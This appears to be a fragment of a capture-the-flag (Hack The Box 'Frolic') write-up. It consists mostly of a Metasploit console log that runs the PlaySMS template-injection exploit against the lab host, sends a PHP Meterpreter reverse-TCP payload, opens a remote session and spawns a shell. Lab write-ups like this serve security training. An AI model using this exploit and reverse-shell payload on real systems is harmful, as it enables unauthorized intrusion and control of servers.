 /playsms
msf5 exploit(multi/http/playsms_template_injection) > show options
Module options (exploit/multi/http/playsms_template_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS frolic.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI playsms/ yes Base playsms directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS Before 1.4.3
msf5 exploit(multi/http/playsms_template_injection) > set LHOST 10.10.14.27
LHOST => 10.10.14.27
msf5 exploit(multi/http/playsms_template_injection) > run
[*] Started reverse TCP handler on 10.10.14.27:4444
[+] Payload successfully sent
[*] Sending stage (38288 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.14.27:4444 -> 10.10.10.111:46034) at 2020-10-30 15:39:23 -0500
meterpreter > shell
Process 1638 created.
Channel 0 created.
ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage